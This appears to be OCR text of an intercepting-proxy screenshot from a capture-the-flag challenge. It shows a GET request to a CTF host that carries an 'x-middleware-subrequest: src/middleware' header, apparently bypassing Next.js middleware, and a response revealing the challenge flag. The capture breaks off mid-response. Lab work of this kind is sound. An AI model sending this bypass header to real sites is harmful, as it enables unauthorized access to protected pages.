 Request
Pretty Raw Hex \n
1 GET /houseDoor HTTP/1.1
2 Host: craccon.ctf.defhawk.com:3000
3 x-middleware-subrequest: src/middleware
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
http://craccon.ctf.defhawk.com:3000/
9 RSC: 1
10 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE
__%22%2C%7B%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
11 Next-Router-Prefetch: 1
12 Next-Url: /
13 Connection: keep-alive
14 Priority: u=4
15
16
Response
Pretty Raw Hex Render \n
"div",
null,
{
"className":
"bg-gray-100 p-4 rounded font-mono
text-blue-700 text-sm break-all",
"children":[
[
"$",
"span",
null,
{
"className":
"font-semibold",
"children":"Flag:"
}
],
" ",
"CRACCON{7a4e1e86ab31d361f32e
71342753ecbf}"
]
}
],
[
"$",
"button",
null,
{
"className":"mt-8",
"children":[
"$",
"$L8",
null,
{
"href":"/"